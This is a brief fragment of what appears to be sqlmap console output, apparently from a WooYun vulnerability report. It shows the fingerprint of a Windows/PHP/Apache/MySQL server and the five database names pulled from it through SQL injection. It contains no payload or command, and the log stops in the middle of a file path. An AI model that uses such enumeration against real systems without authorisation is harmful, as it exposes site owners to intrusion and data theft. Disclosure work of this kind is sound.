 web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[15:05:59] [INFO] fetching database names
[15:05:59] [INFO] the SQL query used returns 5 entries
[15:05:59] [INFO] resumed: information_schema
[15:05:59] [INFO] resumed: cio
[15:05:59] [INFO] resumed: jrsdzh
[15:05:59] [INFO] resumed: wochi
[15:05:59] [INFO] resumed: wochibuu
available databases [5]:
[*] cio
[*] information_schema
[*] jrsdzh
[*] wochi
[*] wochibuu
www.wooyun.org
[15:05:59] [INFO] fetched data logged to text files under 'C:\Users\Administrat